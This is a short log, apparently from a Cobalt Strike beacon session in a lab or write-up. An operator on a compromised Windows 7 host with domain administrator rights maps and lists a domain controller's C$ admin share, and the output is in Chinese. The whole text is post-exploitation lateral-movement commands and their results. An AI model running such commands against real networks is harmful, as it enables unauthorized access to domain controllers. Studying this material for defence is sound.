 [02/26 22:06:04] beacon> shell net use \\DC\c$
[02/26 22:06:04] [*] Tasked beacon to run: net use \\DC\c$
[02/26 22:06:05] [+] host called home, sent: 58 bytes
[02/26 22:06:05] [+] received output:
命令成功完成。
[02/26 22:06:12] beacon> shell dir \\DC\c$
[02/26 22:06:12] [*] Tasked beacon to run: dir \\DC\c$
[02/26 22:06:13] [+] host called home, sent: 54 bytes
[02/26 22:06:13] [+] received output:
驱动器 \\DC\c$ 中的卷没有标签。
卷的序列号是 DE8B-9C25
\\DC\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2020/03/02  23:58    <DIR>          Program Files
2020/03/02  23:58    <DIR>          Program Files (x86)
2020/03/02  23:51    <DIR>          Users
2024/02/26  20:36    <DIR>          Windows
0 个文件              0 字节
5 个目录 34,479,259,648 可用字节
[WIN7] - x64 |  Administrator * [SUN\Administrator] | 1188 - x64